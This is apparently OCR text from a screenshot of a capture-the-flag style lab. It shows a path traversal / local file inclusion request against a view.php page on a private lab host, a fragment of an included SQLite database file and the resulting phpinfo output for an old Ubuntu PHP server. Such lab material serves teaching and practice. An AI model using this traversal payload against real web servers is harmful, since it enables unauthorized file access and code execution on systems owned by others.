 192.168.110.11/view.php?page=../../../../../usr/databases/charlie_teste.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
SQLite format 3@ -â! ¤¤ZtabletabelatabelaCREATE TABLE 'tabela' ('coluna' TEXT default '
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files